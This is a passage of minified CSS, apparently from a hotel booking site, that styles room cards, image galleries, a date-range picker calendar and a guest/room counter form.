ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px}.room-b__part_4,.room-b__picture{position:relative}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block;margin:16px 0 0}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 